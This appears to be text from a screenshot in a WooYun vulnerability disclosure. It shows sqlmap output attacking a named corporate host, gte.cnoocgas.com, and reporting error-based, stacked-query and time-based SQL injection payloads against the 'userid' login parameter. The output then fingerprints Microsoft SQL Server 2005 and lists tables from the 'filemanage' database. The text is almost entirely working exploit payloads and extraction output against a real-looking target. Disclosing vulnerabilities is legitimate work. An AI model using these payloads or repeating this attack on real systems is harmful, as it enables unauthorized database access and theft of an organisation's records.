 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/fileman...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:56:23
[11:56:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userid=admin') AND 6640=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHA
R(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6640=6640) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(113))) AND ('TAVq'='TAV
q&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=admin'); WAITFOR DELAY '0:0:6'--&password=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=admin') WAITFOR DELAY '0:0:6'--&password=admin
---
[11:56:24] [INFO] testing Microsoft SQL Server
[11:56:24] [INFO] confirming Microsoft SQL Server
[11:56:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:56:24] [INFO] fetching tables for database: filemanage
[11:56:25] [INFO] the SQL query used returns 95 entries
[11:56:25] [INFO] retrieved: dbo.Archives
[11:56:26] [INFO] retrieved: dbo.ArchivesExtendFields
[11:56:26] [INFO] retrieved: dbo.ASSESS_REPORT
[11:56:26] [INFO] retrieved: dbo.BorrowBasket
[11:56:27] [INFO] retrieved: dbo.BorrowDynamic
www.wooyun.org